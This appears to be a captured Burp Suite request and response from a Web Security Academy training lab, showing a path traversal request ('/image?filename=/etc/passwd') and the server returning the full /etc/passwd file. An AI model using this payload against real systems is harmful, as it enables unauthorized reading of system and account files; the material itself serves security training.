 Request
Pretty Raw Hex \n
1 GET /image?filename=/etc/passwd HTTP/1.1
2 Host: acae1fef1f2e31f3800e3a08000e005e.web-security-academy.net
3 Cookie: session=L1l4a12njV5awLYT9rlQ37LhioLVIt9N
4 User-Agent: Mozilla/5.0 (Windows NT 10.0; Win64; x64; rv:90.0)
Gecko/20100101 Firefox/90.0
5 Accept: image/webp,*/*
6 Accept-Language: en-US,en;q=0.5
7 Accept-Encoding: gzip, deflate
8 Referer:
https://acae1fef1f2e31f3800e3a08000e005e.web-security-academy.net/
9 Sec-Fetch-Dest: image
10 Sec-Fetch-Mode: no-cors
11 Sec-Fetch-Site: same-origin
12 Te: trailers
13 Connection: close
14
15
Response
Pretty Raw Hex Render \n
1 HTTP/1.1 200 OK
2 Content-Type: image/jpeg
3 Connection: close
4 Content-Length: 1205
5
6 root:x:0:0:root:/root:/bin/bash
7 daemon:x:1:1:daemon:/usr/sbin:/usr/sbin/nologin
8 bin:x:2:2:bin:/bin:/usr/sbin/nologin
9 sys:x:3:3:sys:/dev:/usr/sbin/nologin
10 sync:x:4:65534:sync:/bin:/bin/sync
11 games:x:5:60:games:/usr/games:/usr/sbin/nologin
12 man:x:6:12:man:/var/cache/man:/usr/sbin/nologin
13 lp:x:7:7:lp:/var/spool/lpd:/usr/sbin/nologin
14 mail:x:8:8:mail:/var/mail:/usr/sbin/nologin
15 news:x:9:9:news:/var/spool/news:/usr/sbin/nologin
16 uucp:x:10:10:uucp:/var/spool/uucp:/usr/sbin/nologin
17 proxy:x:13:13:proxy:/bin:/usr/sbin/nologin
18 www-data:x:33:33:www-data:/var/www:/usr/sbin/nologin
19 backup:x:34:34:backup:/var/backups:/usr/sbin/nologin
20 list:x:38:38:Mailing List Manager:/var/list:/usr/sbin/nologin
21 irc:x:39:39:ircd:/var/run/ircd:/usr/sbin/nologin
22 gnats:x:41:41:Gnats Bug-Reporting System
(admin):/var/lib/gnats:/usr/sbin/nologin
23 nobody:x:65534:65534:nobody:/nonexistent:/usr/sbin/nologin
24 _apt:x:100:65534::/nonexistent:/usr/sbin/nologin
25 peter:x:2001:2001::/home/peter:/bin/bash
26 carlos:x:2002:2002::/home/carlos:/bin/bash
27 user:x:2000:2000::/home/user:/bin/bash
28 elmer:x:2099:2099::/home/elmer:/bin/bash
29 dnsmasq:x:101:65534:dnsmasq,,,:/var/lib/misc:/usr/sbin/nologin
30 messagebus:x:102:101::/nonexistent:/usr/sbin/nologin